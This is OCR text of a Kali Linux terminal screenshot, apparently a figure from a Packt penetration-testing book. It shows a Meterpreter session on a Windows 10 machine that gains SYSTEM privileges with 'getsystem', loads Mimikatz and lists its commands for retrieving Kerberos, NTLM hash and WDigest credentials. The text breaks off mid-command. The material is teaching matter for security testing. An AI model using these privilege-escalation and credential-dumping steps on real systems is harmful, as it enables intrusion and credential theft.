 Applications Places Terminal Thu 06:50 1
root@kali: ~
File Edit View Search Terminal Help
0400
[*] Cleaining up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 10 (Build 17134).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
meterpreter > mimik
Packt>